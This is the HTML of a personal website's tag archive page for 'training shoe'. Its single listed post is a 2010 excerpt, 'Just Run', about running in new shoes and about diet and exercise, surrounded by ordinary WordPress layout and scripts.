							<ul id="menu-main-menu-1" class="btx-navbar-nav btx-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-127"><a href="https://www.sarahlian.com/">Home</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51986"><a href="https://www.sarahlian.com/about/">About</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52021"><a href="https://www.sarahlian.com/projects/">Projects</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1769"><a href="https://www.sarahlian.com/blog/">Thoughts</a></li><li class="btx-menu-search"><a href="#" class="js-menu-search"><i class="twf twf-search"></i></a><div class="btx-navbar-search btx-p-bg-bg btx-s-text-color"><span class="btx-close-button twf twf-ln-cross"></span><form class="btx-search-form" role="search" method="get" action="https://www.sarahlian.com/"><span class="btx-search-form-title twf twf-search"></span><input type="text" placeholder="Search" value="" name="s" /></form></div></li></ul>						</div>
					</div>
									</div>
	</div>
</nav>
							</header>

		

<div class="btx-content btx-content--with-header">
	<div class="btx-content-wrapper">
		
		<header class="btx-content-header btx-page-title btx-page-title--top btx-left-align js-dynamic-navbar btx-page-title--default" data-role="header">
		<div class="btx-background" data-type="image" data-parallaxspeed="0" data-contentfade="" data-mobileparallax=""><div class="btx-background-wrapper"><div class="btx-background-inner" ></div></div><div class="btx-background-overlay btx-s-bg-bg"></div></div>
		
					<div class="btx-container">
				<div class="btx-page-title-wrapper">

										<div class="btx-page-title-content btx-s-text-color" >
													<h1>Archives of #training shoe</h1>
						
											</div>
				</div>
			</div>
		
		
	</header>
		<div class="btx-container--fullwidth js-dynamic-navbar">
			<main id="main" class="btx-main btx-archive btx-archive--list btx-item js-item-archive btx-left-align btx-list--medium btx-left">
				
	<div class="btx-archive-content">
								
<article class="btx-entry btx-entry--columnist post-1102 post type-post status-publish format-standard hentry category-support tag-nike tag-running tag-training-shoe">
	<div class="btx-entry-inner">
		
					<div class="btx-entry-body">
				<div class="btx-entry-body-inner">
					<div class="btx-entry-body-wrapper">
						<div class="btx-entry-body-content">
							
								
																	<h4 class="btx-entry-title btx-s-text-color btx-secondary-font">
										<a href="https://www.sarahlian.com/2010/08/just-run/">Just Run</a>
									</h4>
								
																																						<div class="btx-entry-excerpt">My new kicks are a DREEEEAAAAAMMMMMMM to run with on the treadmill. People keep asking me about looking slimmer &#8211; and i tell them, diet and exercise. Is it so hard to believe?</div>
																											
								
								
																	<div class="btx-entry-meta btx-s-text-color btx-primary-font">
										
																					<div class="btx-entry-meta-body">
												
																									<div class="btx-entry-date btx-p-text-color">15 years ago</div>
																							</div>
																			</div>
								
													</div>
					</div>
				</div>
			</div>
			</div>
</article>
			</div>

	
				</main>

			

	<aside class="btx-sidebar btx-right btx-sidebar--default">
				<div class="btx-widgets">
							<ul class="btx-widgets-list">
					<li id="search-3" class="widget widget_search"><form role="search" method="get" action="https://www.sarahlian.com/">
	<div class="btx-search-form">
		<input type="text" value="" placeholder="Search" name="s" />
	</div>
</form>
</li>
<li id="bateaux_widget_post-2" class="widget btx-widget btx-widget-blog"><div class="btx-heading btx-heading--default btx-heading--underline btx-p-border-border btx-s-text-border"><h3 class="btx-heading-text  btx-s-text-color">Recent Post</h3></div><div class="btx-widget-item circle-style"></div></li>
<li id="archives-3" class="widget widget_archive"><div class="btx-heading btx-heading--default btx-heading--underline btx-p-border-border btx-s-text-border"><h3 class="btx-heading-text  btx-s-text-color">Archives</h3></div>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.sarahlian.com/2024/12/'> December 2024 </option>
	<option value='https://www.sarahlian.com/2023/07/'> July 2023 </option>
	<option value='https://www.sarahlian.com/2023/02/'> February 2023 </option>
	<option value='https://www.sarahlian.com/2022/11/'> November 2022 </option>
	<option value='https://www.sarahlian.com/2022/04/'> April 2022 </option>
	<option value='https://www.sarahlian.com/2022/01/'> January 2022 </option>
	<option value='https://www.sarahlian.com/2021/09/'> September 2021 </option>
	<option value='https://www.sarahlian.com/2021/06/'> June 2021 </option>
	<option value='https://www.sarahlian.com/2021/04/'> April 2021 </option>
	<option value='https://www.sarahlian.com/2021/01/'> January 2021 </option>
	<option value='https://www.sarahlian.com/2020/12/'> December 2020 </option>
	<option value='https://www.sarahlian.com/2020/11/'> November 2020 </option>
	<option value='https://www.sarahlian.com/2020/09/'> September 2020 </option>
	<option value='https://www.sarahlian.com/2020/08/'> August 2020 </option>
	<option value='https://www.sarahlian.com/2020/03/'> March 2020 </option>
	<option value='https://www.sarahlian.com/2019/12/'> December 2019 </option>
	<option value='https://www.sarahlian.com/2019/09/'> September 2019 </option>
	<option value='https://www.sarahlian.com/2018/01/'> January 2018 </option>
	<option value='https://www.sarahlian.com/2017/09/'> September 2017 </option>
	<option value='https://www.sarahlian.com/2017/04/'> April 2017 </option>
	<option value='https://www.sarahlian.com/2017/03/'> March 2017 </option>
	<option value='https://www.sarahlian.com/2017/01/'> January 2017 </option>
	<option value='https://www.sarahlian.com/2016/12/'> December 2016 </option>
	<option value='https://www.sarahlian.com/2016/10/'> October 2016 </option>
	<option value='https://www.sarahlian.com/2016/08/'> August 2016 </option>
	<option value='https://www.sarahlian.com/2016/06/'> June 2016 </option>
	<option value='https://www.sarahlian.com/2016/04/'> April 2016 </option>
	<option value='https://www.sarahlian.com/2016/03/'> March 2016 </option>
	<option value='https://www.sarahlian.com/2015/12/'> December 2015 </option>
	<option value='https://www.sarahlian.com/2015/06/'> June 2015 </option>
	<option value='https://www.sarahlian.com/2015/05/'> May 2015 </option>
	<option value='https://www.sarahlian.com/2015/04/'> April 2015 </option>
	<option value='https://www.sarahlian.com/2015/02/'> February 2015 </option>
	<option value='https://www.sarahlian.com/2015/01/'> January 2015 </option>
	<option value='https://www.sarahlian.com/2014/12/'> December 2014 </option>
	<option value='https://www.sarahlian.com/2014/11/'> November 2014 </option>
	<option value='https://www.sarahlian.com/2014/10/'> October 2014 </option>
	<option value='https://www.sarahlian.com/2014/06/'> June 2014 </option>
	<option value='https://www.sarahlian.com/2014/05/'> May 2014 </option>
	<option value='https://www.sarahlian.com/2014/02/'> February 2014 </option>
	<option value='https://www.sarahlian.com/2013/12/'> December 2013 </option>
	<option value='https://www.sarahlian.com/2013/11/'> November 2013 </option>
	<option value='https://www.sarahlian.com/2013/10/'> October 2013 </option>
	<option value='https://www.sarahlian.com/2013/09/'> September 2013 </option>
	<option value='https://www.sarahlian.com/2013/08/'> August 2013 </option>
	<option value='https://www.sarahlian.com/2013/07/'> July 2013 </option>
	<option value='https://www.sarahlian.com/2013/06/'> June 2013 </option>
	<option value='https://www.sarahlian.com/2013/05/'> May 2013 </option>
	<option value='https://www.sarahlian.com/2013/04/'> April 2013 </option>
	<option value='https://www.sarahlian.com/2013/03/'> March 2013 </option>
	<option value='https://www.sarahlian.com/2013/02/'> February 2013 </option>
	<option value='https://www.sarahlian.com/2013/01/'> January 2013 </option>
	<option value='https://www.sarahlian.com/2012/12/'> December 2012 </option>
	<option value='https://www.sarahlian.com/2012/11/'> November 2012 </option>
	<option value='https://www.sarahlian.com/2012/10/'> October 2012 </option>
	<option value='https://www.sarahlian.com/2012/09/'> September 2012 </option>
	<option value='https://www.sarahlian.com/2012/08/'> August 2012 </option>
	<option value='https://www.sarahlian.com/2012/07/'> July 2012 </option>
	<option value='https://www.sarahlian.com/2012/06/'> June 2012 </option>
	<option value='https://www.sarahlian.com/2012/05/'> May 2012 </option>
	<option value='https://www.sarahlian.com/2012/04/'> April 2012 </option>
	<option value='https://www.sarahlian.com/2012/03/'> March 2012 </option>
	<option value='https://www.sarahlian.com/2012/02/'> February 2012 </option>
	<option value='https://www.sarahlian.com/2012/01/'> January 2012 </option>
	<option value='https://www.sarahlian.com/2011/12/'> December 2011 </option>
	<option value='https://www.sarahlian.com/2011/11/'> November 2011 </option>
	<option value='https://www.sarahlian.com/2011/10/'> October 2011 </option>
	<option value='https://www.sarahlian.com/2011/09/'> September 2011 </option>
	<option value='https://www.sarahlian.com/2011/08/'> August 2011 </option>
	<option value='https://www.sarahlian.com/2011/07/'> July 2011 </option>
	<option value='https://www.sarahlian.com/2011/06/'> June 2011 </option>
	<option value='https://www.sarahlian.com/2011/05/'> May 2011 </option>
	<option value='https://www.sarahlian.com/2011/04/'> April 2011 </option>
	<option value='https://www.sarahlian.com/2011/03/'> March 2011 </option>
	<option value='https://www.sarahlian.com/2011/02/'> February 2011 </option>
	<option value='https://www.sarahlian.com/2011/01/'> January 2011 </option>
	<option value='https://www.sarahlian.com/2010/12/'> December 2010 </option>
	<option value='https://www.sarahlian.com/2010/11/'> November 2010 </option>
	<option value='https://www.sarahlian.com/2010/10/'> October 2010 </option>
	<option value='https://www.sarahlian.com/2010/09/'> September 2010 </option>
	<option value='https://www.sarahlian.com/2010/08/'> August 2010 </option>
	<option value='https://www.sarahlian.com/2010/07/'> July 2010 </option>
	<option value='https://www.sarahlian.com/2010/06/'> June 2010 </option>
	<option value='https://www.sarahlian.com/2010/05/'> May 2010 </option>
	<option value='https://www.sarahlian.com/2010/04/'> April 2010 </option>
	<option value='https://www.sarahlian.com/2010/03/'> March 2010 </option>
	<option value='https://www.sarahlian.com/2010/02/'> February 2010 </option>
	<option value='https://www.sarahlian.com/2010/01/'> January 2010 </option>
	<option value='https://www.sarahlian.com/2009/12/'> December 2009 </option>
	<option value='https://www.sarahlian.com/2009/11/'> November 2009 </option>
	<option value='https://www.sarahlian.com/2009/10/'> October 2009 </option>
	<option value='https://www.sarahlian.com/2009/09/'> September 2009 </option>
	<option value='https://www.sarahlian.com/2009/08/'> August 2009 </option>
	<option value='https://www.sarahlian.com/2009/07/'> July 2009 </option>
	<option value='https://www.sarahlian.com/2009/06/'> June 2009 </option>
	<option value='https://www.sarahlian.com/2009/03/'> March 2009 </option>
	<option value='https://www.sarahlian.com/2009/02/'> February 2009 </option>
	<option value='https://www.sarahlian.com/2009/01/'> January 2009 </option>
	<option value='https://www.sarahlian.com/2008/12/'> December 2008 </option>
	<option value='https://www.sarahlian.com/2008/11/'> November 2008 </option>
	<option value='https://www.sarahlian.com/2008/10/'> October 2008 </option>
	<option value='https://www.sarahlian.com/2008/09/'> September 2008 </option>
	<option value='https://www.sarahlian.com/2008/08/'> August 2008 </option>
	<option value='https://www.sarahlian.com/2008/07/'> July 2008 </option>
	<option value='https://www.sarahlian.com/2008/06/'> June 2008 </option>
	<option value='https://www.sarahlian.com/2008/05/'> May 2008 </option>
	<option value='https://www.sarahlian.com/2008/04/'> April 2008 </option>
	<option value='https://www.sarahlian.com/2008/03/'> March 2008 </option>
	<option value='https://www.sarahlian.com/2008/02/'> February 2008 </option>
	<option value='https://www.sarahlian.com/2008/01/'> January 2008 </option>
	<option value='https://www.sarahlian.com/2007/12/'> December 2007 </option>
	<option value='https://www.sarahlian.com/2007/11/'> November 2007 </option>
	<option value='https://www.sarahlian.com/2007/10/'> October 2007 </option>
	<option value='https://www.sarahlian.com/2007/09/'> September 2007 </option>
	<option value='https://www.sarahlian.com/2007/07/'> July 2007 </option>
	<option value='https://www.sarahlian.com/2007/06/'> June 2007 </option>
	<option value='https://www.sarahlian.com/2007/05/'> May 2007 </option>
	<option value='https://www.sarahlian.com/2007/04/'> April 2007 </option>
	<option value='https://www.sarahlian.com/2007/03/'> March 2007 </option>
	<option value='https://www.sarahlian.com/2007/02/'> February 2007 </option>
	<option value='https://www.sarahlian.com/2006/12/'> December 2006 </option>
	<option value='https://www.sarahlian.com/2006/11/'> November 2006 </option>
	<option value='https://www.sarahlian.com/2006/10/'> October 2006 </option>
	<option value='https://www.sarahlian.com/2006/09/'> September 2006 </option>
	<option value='https://www.sarahlian.com/2006/08/'> August 2006 </option>
	<option value='https://www.sarahlian.com/2006/07/'> July 2006 </option>
	<option value='https://www.sarahlian.com/2006/06/'> June 2006 </option>
	<option value='https://www.sarahlian.com/2006/05/'> May 2006 </option>
	<option value='https://www.sarahlian.com/2006/04/'> April 2006 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-3" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</li>
<li id="tag_cloud-1" class="widget widget_tag_cloud"><div class="btx-heading btx-heading--default btx-heading--underline btx-p-border-border btx-s-text-border"><h3 class="btx-heading-text  btx-s-text-color">Tags</h3></div><div class="tagcloud"><a href="https://www.sarahlian.com/tag/8tv/" class="tag-cloud-link tag-link-86 tag-link-position-1" style="font-size: 8.4666666666667pt;" aria-label="8tv (7 items)">8tv</a>
<a href="https://www.sarahlian.com/tag/2013/" class="tag-cloud-link tag-link-74 tag-link-position-2" style="font-size: 8.4666666666667pt;" aria-label="2013 (7 items)">2013</a>
<a href="https://www.sarahlian.com/tag/acting/" class="tag-cloud-link tag-link-102 tag-link-position-3" style="font-size: 8pt;" aria-label="Acting (6 items)">Acting</a>
<a href="https://www.sarahlian.com/tag/actor/" class="tag-cloud-link tag-link-105 tag-link-position-4" style="font-size: 8pt;" aria-label="actor (6 items)">actor</a>
<a href="https://www.sarahlian.com/tag/actress/" class="tag-cloud-link tag-link-107 tag-link-position-5" style="font-size: 11.266666666667pt;" aria-label="actress (15 items)">actress</a>
<a href="https://www.sarahlian.com/tag/asian/" class="tag-cloud-link tag-link-190 tag-link-position-6" style="font-size: 11.266666666667pt;" aria-label="asian (15 items)">asian</a>
<a href="https://www.sarahlian.com/tag/ask-ting-ting/" class="tag-cloud-link tag-link-209 tag-link-position-7" style="font-size: 8.4666666666667pt;" aria-label="ask ting ting (7 items)">ask ting ting</a>
<a href="https://www.sarahlian.com/tag/beauty/" class="tag-cloud-link tag-link-272 tag-link-position-8" style="font-size: 9.4pt;" aria-label="beauty (9 items)">beauty</a>
<a href="https://www.sarahlian.com/tag/birthday/" class="tag-cloud-link tag-link-311 tag-link-position-9" style="font-size: 8pt;" aria-label="birthday (6 items)">birthday</a>
<a href="https://www.sarahlian.com/tag/canada/" class="tag-cloud-link tag-link-397 tag-link-position-10" style="font-size: 9.7733333333333pt;" aria-label="canada (10 items)">canada</a>
<a href="https://www.sarahlian.com/tag/chinese-new-year/" class="tag-cloud-link tag-link-467 tag-link-position-11" style="font-size: 8.9333333333333pt;" aria-label="chinese new year (8 items)">chinese new year</a>
<a href="https://www.sarahlian.com/tag/citrus/" class="tag-cloud-link tag-link-487 tag-link-position-12" style="font-size: 9.4pt;" aria-label="citrus (9 items)">citrus</a>
<a href="https://www.sarahlian.com/tag/commercial-2/" class="tag-cloud-link tag-link-527 tag-link-position-13" style="font-size: 8.4666666666667pt;" aria-label="commercial (7 items)">commercial</a>
<a href="https://www.sarahlian.com/tag/daily-dish/" class="tag-cloud-link tag-link-585 tag-link-position-14" style="font-size: 9.4pt;" aria-label="daily dish (9 items)">daily dish</a>
<a href="https://www.sarahlian.com/tag/editorial-2/" class="tag-cloud-link tag-link-706 tag-link-position-15" style="font-size: 8.4666666666667pt;" aria-label="editorial (7 items)">editorial</a>
<a href="https://www.sarahlian.com/tag/family/" class="tag-cloud-link tag-link-5 tag-link-position-16" style="font-size: 8.4666666666667pt;" aria-label="family (7 items)">family</a>
<a href="https://www.sarahlian.com/tag/fashion/" class="tag-cloud-link tag-link-6 tag-link-position-17" style="font-size: 11.826666666667pt;" aria-label="fashion (17 items)">fashion</a>
<a href="https://www.sarahlian.com/tag/fhm/" class="tag-cloud-link tag-link-825 tag-link-position-18" style="font-size: 8pt;" aria-label="fhm (6 items)">fhm</a>
<a href="https://www.sarahlian.com/tag/fhm-malaysia/" class="tag-cloud-link tag-link-834 tag-link-position-19" style="font-size: 8.4666666666667pt;" aria-label="fhm malaysia (7 items)">fhm malaysia</a>
<a href="https://www.sarahlian.com/tag/friends/" class="tag-cloud-link tag-link-885 tag-link-position-20" style="font-size: 12.386666666667pt;" aria-label="friends (20 items)">friends</a>
<a href="https://www.sarahlian.com/tag/girls/" class="tag-cloud-link tag-link-919 tag-link-position-21" style="font-size: 8.9333333333333pt;" aria-label="girls (8 items)">girls</a>
<a href="https://www.sarahlian.com/tag/halloween/" class="tag-cloud-link tag-link-973 tag-link-position-22" style="font-size: 8.4666666666667pt;" aria-label="halloween (7 items)">halloween</a>
<a href="https://www.sarahlian.com/tag/henry-golding/" class="tag-cloud-link tag-link-1000 tag-link-position-23" style="font-size: 9.4pt;" aria-label="henry golding (9 items)">henry golding</a>
<a href="https://www.sarahlian.com/tag/hong-kong/" class="tag-cloud-link tag-link-1026 tag-link-position-24" style="font-size: 13.88pt;" aria-label="hong kong (29 items)">hong kong</a>
<a href="https://www.sarahlian.com/tag/host/" class="tag-cloud-link tag-link-1033 tag-link-position-25" style="font-size: 10.426666666667pt;" aria-label="host (12 items)">host</a>
<a href="https://www.sarahlian.com/tag/jasmine/" class="tag-cloud-link tag-link-1130 tag-link-position-26" style="font-size: 8pt;" aria-label="jasmine (6 items)">jasmine</a>
<a href="https://www.sarahlian.com/tag/kl/" class="tag-cloud-link tag-link-1224 tag-link-position-27" style="font-size: 8pt;" aria-label="kl (6 items)">kl</a>
<a href="https://www.sarahlian.com/tag/kuala-lumpur/" class="tag-cloud-link tag-link-1245 tag-link-position-28" style="font-size: 12.386666666667pt;" aria-label="kuala lumpur (20 items)">kuala lumpur</a>
<a href="https://www.sarahlian.com/tag/malaysia/" class="tag-cloud-link tag-link-1363 tag-link-position-29" style="font-size: 16.773333333333pt;" aria-label="malaysia (60 items)">malaysia</a>
<a href="https://www.sarahlian.com/tag/mister-french-taste/" class="tag-cloud-link tag-link-1477 tag-link-position-30" style="font-size: 8.9333333333333pt;" aria-label="mister french taste (8 items)">mister french taste</a>
<a href="https://www.sarahlian.com/tag/model/" class="tag-cloud-link tag-link-1487 tag-link-position-31" style="font-size: 10.426666666667pt;" aria-label="model (12 items)">model</a>
<a href="https://www.sarahlian.com/tag/myeg-xtra-time/" class="tag-cloud-link tag-link-1539 tag-link-position-32" style="font-size: 8.4666666666667pt;" aria-label="MyEG Xtra Time (7 items)">MyEG Xtra Time</a>
<a href="https://www.sarahlian.com/tag/nike/" class="tag-cloud-link tag-link-1611 tag-link-position-33" style="font-size: 8.9333333333333pt;" aria-label="nike (8 items)">nike</a>
<a href="https://www.sarahlian.com/tag/party/" class="tag-cloud-link tag-link-1695 tag-link-position-34" style="font-size: 8.4666666666667pt;" aria-label="party (7 items)">party</a>
<a href="https://www.sarahlian.com/tag/photoshoot/" class="tag-cloud-link tag-link-1734 tag-link-position-35" style="font-size: 9.7733333333333pt;" aria-label="photoshoot (10 items)">photoshoot</a>
<a href="https://www.sarahlian.com/tag/qotw/" class="tag-cloud-link tag-link-1823 tag-link-position-36" style="font-size: 12.76pt;" aria-label="qotw (22 items)">qotw</a>
<a href="https://www.sarahlian.com/tag/sai-sivanesan/" class="tag-cloud-link tag-link-1937 tag-link-position-37" style="font-size: 8.4666666666667pt;" aria-label="sai sivanesan (7 items)">sai sivanesan</a>
<a href="https://www.sarahlian.com/tag/sarah-lian/" class="tag-cloud-link tag-link-1947 tag-link-position-38" style="font-size: 22pt;" aria-label="sarah lian (222 items)">sarah lian</a>
<a href="https://www.sarahlian.com/tag/school/" class="tag-cloud-link tag-link-1983 tag-link-position-39" style="font-size: 8.9333333333333pt;" aria-label="school (8 items)">school</a>
<a href="https://www.sarahlian.com/tag/sexy/" class="tag-cloud-link tag-link-2023 tag-link-position-40" style="font-size: 10.146666666667pt;" aria-label="sexy (11 items)">sexy</a>
<a href="https://www.sarahlian.com/tag/shu-uemura/" class="tag-cloud-link tag-link-2063 tag-link-position-41" style="font-size: 11.266666666667pt;" aria-label="shu uemura (15 items)">shu uemura</a>
<a href="https://www.sarahlian.com/tag/thoughts-2/" class="tag-cloud-link tag-link-2240 tag-link-position-42" style="font-size: 8.9333333333333pt;" aria-label="thoughts (8 items)">thoughts</a>
<a href="https://www.sarahlian.com/tag/toronto/" class="tag-cloud-link tag-link-2259 tag-link-position-43" style="font-size: 16.12pt;" aria-label="toronto (52 items)">toronto</a>
<a href="https://www.sarahlian.com/tag/travel/" class="tag-cloud-link tag-link-2269 tag-link-position-44" style="font-size: 10.146666666667pt;" aria-label="travel (11 items)">travel</a>
<a href="https://www.sarahlian.com/tag/vancouver/" class="tag-cloud-link tag-link-2333 tag-link-position-45" style="font-size: 12.386666666667pt;" aria-label="vancouver (20 items)">vancouver</a></div>
</li>
				</ul>
					</div>
	</aside>
		</div>
	</div>
</div><!-- #primary -->



			<footer class="btx-footer btx-dark-scheme type-footer-bottombar">

									<div class="btx-footer-widgets btx-center-align">
						<div class="btx-container--fullwidth">
							<div class="btx-footer-widgets-content">
								<div class="btx-row">

																														<div class="btx-footer-column btx-p-border-border btx-col-12 btx-footer-column--separator">
												<div class="btx-widgets">
													<ul class="btx-widgets-list">
														<li id="custom_html-3" class="widget_text widget widget_custom_html"><div class="btx-heading btx-heading--default btx-heading--underline btx-p-border-border btx-s-text-border"><h3 class="btx-heading-text  btx-s-text-color">Contact</h3></div><div class="textwidget custom-html-widget">

</div></li>
<li id="block-8" class="widget widget_block widget_text">
<p><a href="https://www.sarahlian.com/wp-content/uploads/2020/03/Sarah-Lian.pdf">Download Profile</a><br>For bookings, please email <a href="mailto:info@suppagood.com">info@suppagood.com</a></p>
</li>
													</ul>
												</div>
											</div>
																			
								</div>
							</div>
						</div>
					</div>
				
									<div class="btx-bottombar btx-p-border-border">
						<div class="btx-container--fullwidth">
							<div class="btx-bottombar-content btx-p-border-border">

																											<div class="btx-widgets left">

																							<div class="widget btx-widget-text">© 2024 SarahLian.com. All rights reserved.</div>
											
											
											
										</div>
																																				<div class="btx-widgets right">

											
											
																							<div class="widget btx-widget-social">
													<div class="btx-social btx-social--plain">
														<div class="btx-social-inner">
															<a href="https://www.facebook.com/imSarahLian" class="btx-social-item btx-social-facebook" target="_blank"><span class="btx-icon btx-icon--with-hover btx-icon--plain btx-icon--hover-plain btx-icon--small"><span class="btx-icon-normal btx-icon-plain btx-p-text-color" ><i class="twf twf-facebook"></i></span><span class="btx-icon-hover btx-icon-plain btx-p-brand-color" ><i class="twf twf-facebook"></i></span></span></a><a href="https://www.twitter.com/imSarahLian" class="btx-social-item btx-social-twitter" target="_blank"><span class="btx-icon btx-icon--with-hover btx-icon--plain btx-icon--hover-plain btx-icon--small"><span class="btx-icon-normal btx-icon-plain btx-p-text-color" ><i class="twf twf-twitter"></i></span><span class="btx-icon-hover btx-icon-plain btx-p-brand-color" ><i class="twf twf-twitter"></i></span></span></a><a href="https://www.instagram.com/imSarahLian" class="btx-social-item btx-social-instagram" target="_blank"><span class="btx-icon btx-icon--with-hover btx-icon--plain btx-icon--hover-plain btx-icon--small"><span class="btx-icon-normal btx-icon-plain btx-p-text-color" ><i class="twf twf-instagram"></i></span><span class="btx-icon-hover btx-icon-plain btx-p-brand-color" ><i class="twf twf-instagram"></i></span></span></a><a href="https://www.youtube.com/SarahLian" class="btx-social-item btx-social-youtube" target="_blank"><span class="btx-icon btx-icon--with-hover btx-icon--plain btx-icon--hover-plain btx-icon--small"><span class="btx-icon-normal btx-icon-plain btx-p-text-color" ><i class="twf twf-youtube"></i></span><span class="btx-icon-hover btx-icon-plain btx-p-brand-color" ><i class="twf twf-youtube"></i></span></span></a><a href="mailto:sarah.lian@gmail.com" class="btx-social-item btx-social-email"><span class="btx-icon btx-icon--with-hover btx-icon--plain btx-icon--hover-plain btx-icon--small"><span class="btx-icon-normal btx-icon-plain btx-p-text-color" ><i class="twf twf-envelope"></i></span><span class="btx-icon-hover btx-icon-plain btx-p-brand-color" ><i class="twf twf-envelope"></i></span></span></a>														</div>
													</div>
												</div>
											
										</div>
																																		
							</div>
						</div>
					</div>
				
			</footer>

		</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bateaux/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://www.sarahlian.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<div id="wpconsent-root" style="--wpconsent-z-index: 900000; --wpconsent-background: #04194e; --wpconsent-text: #ffffff; --wpconsent-outline-color: rgba(255, 255, 255, 0.2); --wpconsent-accept-bg: #ffcd2a; --wpconsent-cancel-bg: #ffffff; --wpconsent-preferences-bg: #ffffff; --wpconsent-accept-color: #000000; --wpconsent-cancel-color: #000000; --wpconsent-preferences-color: #000000; --wpconsent-font-size: 16px;"><div id="wpconsent-container" style="display: none;"></div><template id="wpconsent-template"><div class="wpconsent-banner-holder wpconsent-banner-long wpconsent-banner-long-bottom" id="wpconsent-banner-holder" tabindex="-1" role="dialog"><div class="wpconsent-banner" part="wpconsent-banner"><div class="wpconsent-banner-body" part="wpconsent-banner-body"><h2 id="wpconsent-banner-title" class="screen-reader-text">Cookie Consent</h2><div class="wpconsent-banner-message" tabindex="0"><p>We use cookies to improve your experience on our site. By using our site, you consent to cookies.</p>
</div></div><div class="wpconsent-banner-footer wpconsent-button-size-small wpconsent-button-corner-slightly-rounded wpconsent-button-type-filled" part="wpconsent-banner-footer"><button type="button" id="wpconsent-preferences-all" class="wpconsent-preferences-cookies wpconsent-banner-button wpconsent-preferences-all" part="wpconsent-button-preferences">Preferences</button><button type="button" id="wpconsent-cancel-all" class="wpconsent-cancel-cookies wpconsent-banner-button wpconsent-cancel-all" part="wpconsent-button-cancel">Reject</button><button type="button" id="wpconsent-accept-all" class="wpconsent-accept-cookies wpconsent-banner-button wpconsent-accept-all" part="wpconsent-button-accept">Accept All</button></div><div class="wpconsent-powered-by"><a style="color: #ffffff" href="https://wpconsent.com/powered-by/?utm_source=liteplugin&#038;utm_medium=poweredby&#038;utm_campaign" target="_blank" rel="nofollow noopener noreferrer"><span class="wpconsent-powered-by-text">Powered by</span> <svg class="wpconsent-icon wpconsent-icon-logo-mono" width="80" height="12" viewBox="0 0 57 9" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#a)" fill="#ffffff"><path d="M4.84 1.006a.34.34 0 0 0-.333-.34H2.564a.336.336 0 0 0-.292.172L.735 3.566a.336.336 0 0 0 .293.501h1.94a.342.342 0 0 0 .292-.173l1.531-2.713H4.79a.333.333 0 0 0 .05-.175ZM11.628 4.545a.33.33 0 0 0-.048-.171L9.76 1.144 8.403 3.547l.474.84a.33.33 0 0 1 .003.314L7.09 7.88a.341.341 0 0 0 .272.539h1.937a.336.336 0 0 0 .292-.17l2.005-3.558-.003-.002a.34.34 0 0 0 .034-.145h.002Z" /><path d="M9.76 1.144 9.493.667 8.17 2.994l-.038.066-.294.518a.34.34 0 0 1 .569-.03L9.76 1.144ZM6.995.667h-.012a.336.336 0 0 0-.303.19l-2.636 4.66a.345.345 0 0 1-.299.175.348.348 0 0 1-.303-.183l-.447-.792a.337.337 0 0 0-.294-.171l-1.936.006a.336.336 0 0 0-.293.5l1.802 3.199c.06.105.171.17.293.17h2.314c.129 0 .239-.071.297-.178L6.832 5.34l1.002-1.762.294-.518.038-.066L9.49.667H6.995ZM13.896 1.921c0-.148.053-.274.157-.378a.518.518 0 0 1 .38-.155c.136 0 .247.038.334.114.087.077.144.161.17.253l1.065 3.843 1.041-3.825a.48.48 0 0 1 .188-.28.516.516 0 0 1 .627.002c.096.072.16.167.188.285l1.041 3.825 1.076-3.856a.523.523 0 0 1 .501-.36.51.51 0 0 1 .37.151.508.508 0 0 1 .154.374.505.505 0 0 1-.027.163L19.596 7.32a.518.518 0 0 1-.488.375.47.47 0 0 1-.31-.11.546.546 0 0 1-.182-.285l-1.057-3.747-1.053 3.749a.525.525 0 0 1-.19.283.51.51 0 0 1-.325.11.514.514 0 0 1-.315-.102.5.5 0 0 1-.19-.264l-1.564-5.242a.514.514 0 0 1-.027-.165h.002ZM21.94 7.167V1.992c0-.146.05-.27.154-.374a.514.514 0 0 1 .377-.154h1.745c.566 0 1.026.159 1.383.478.357.318.536.785.536 1.399s-.177 1.077-.533 1.398c-.355.321-.817.484-1.385.484H23v1.943a.512.512 0 0 1-.152.375c-.1.1-.226.151-.375.151a.514.514 0 0 1-.378-.154.506.506 0 0 1-.155-.374v.003Zm1.059-2.896h1.134c.287 0 .509-.08.668-.243.16-.162.239-.392.239-.686 0-.294-.081-.526-.242-.685-.16-.16-.382-.239-.666-.239h-1.135v1.855L23 4.27ZM26.842 4.549c0-1.064.249-1.866.749-2.404.5-.539 1.202-.81 2.107-.81.432 0 .828.088 1.191.26.362.173.651.41.869.712.042.06.063.123.063.192a.287.287 0 0 1-.29.295.303.303 0 0 1-.241-.12 1.81 1.81 0 0 0-.671-.553 2.018 2.018 0 0 0-.92-.215c-.714 0-1.264.22-1.645.662-.38.441-.571 1.103-.571 1.984 0 .88.187 1.593.56 2.01.375.418.927.626 1.656.626.318 0 